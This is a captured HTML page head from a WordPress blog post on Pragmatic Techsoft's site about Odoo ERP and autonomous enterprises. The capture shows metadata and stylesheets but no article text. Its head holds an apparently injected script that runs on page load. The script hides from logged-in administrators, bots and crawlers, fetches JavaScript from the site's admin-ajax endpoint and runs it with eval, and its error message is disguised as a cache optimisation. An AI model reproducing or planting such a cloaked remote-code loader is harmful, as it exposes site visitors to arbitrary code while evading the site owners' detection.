

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/
body_size: 24730
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How is Odoo ERP Pioneering the Shift Towards Autonomous Enterprises? - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How is Odoo ERP Pioneering the Shift Towards Autonomous Enterprises? - Pragmatic Techsoft" />
	<meta property="og:description" content="The business landscape is undergoing a radical transformation.&nbsp; We&#8217;re witnessing a surge in automation, AI-powered decision-making, and interconnected systems pushing us towards Autonomous Enterprises.&nbsp; These self-sufficient entities function with minimal human intervention, optimizing operations, adapting to changes and making proactive decisions in real-time. But how do we achieve this ambitious vision? This seismic shift is [&hellip;]" />
	<meta property="og:url" content="https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="article:published_time" content="2024-02-02T11:11:24+00:00" />
	<meta property="article:modified_time" content="2024-02-02T11:11:26+00:00" />
	<meta property="og:image" content="https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-is-Odoo-ERP-Pioneering-the-Shift-Towards-Autonomous-Enterprises-01.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Beyonce Adams" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Pragmatic_Tech" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Beyonce Adams" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/#article","isPartOf":{"@id":"https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/"},"author":{"name":"Beyonce Adams","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c"},"headline":"How is Odoo ERP Pioneering the Shift Towards Autonomous Enterprises?","datePublished":"2024-02-02T11:11:24+00:00","dateModified":"2024-02-02T11:11:26+00:00","mainEntityOfPage":{"@id":"https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/"},"wordCount":699,"commentCount":0,"publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"image":{"@id":"https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-is-Odoo-ERP-Pioneering-the-Shift-Towards-Autonomous-Enterprises-01.jpg","keywords":["odoo erp","Odoo ERP 2024","Odoo ERP for Autonomous Enterprises"],"articleSection":["All"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/#respond"]}]},{"@type":"WebPage","@id":"https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/","url":"https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/","name":"How is Odoo ERP Pioneering the Shift Towards Autonomous Enterprises? - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-is-Odoo-ERP-Pioneering-the-Shift-Towards-Autonomous-Enterprises-01.jpg","datePublished":"2024-02-02T11:11:24+00:00","dateModified":"2024-02-02T11:11:26+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-is-Odoo-ERP-Pioneering-the-Shift-Towards-Autonomous-Enterprises-01.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2024/02/How-is-Odoo-ERP-Pioneering-the-Shift-Towards-Autonomous-Enterprises-01.jpg","width":1200,"height":630},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.pragtech.co.in/blog/"},{"@type":"ListItem","position":3,"name":"How is Odoo ERP Pioneering the Shift Towards Autonomous Enterprises?"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]},{"@type":"Person","@id":"https://blog.pragtech.co.in/#/schema/person/eb8f988950ced678d4f6280895769e7c","name":"Beyonce Adams","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b05223ada40b3bf46acefa0695764233a435d445f4872bbb4af894927dda31ec?s=96&d=mm&r=g","caption":"Beyonce Adams"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; How is Odoo ERP Pioneering the Shift Towards Autonomous Enterprises? Comments Feed" href="https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
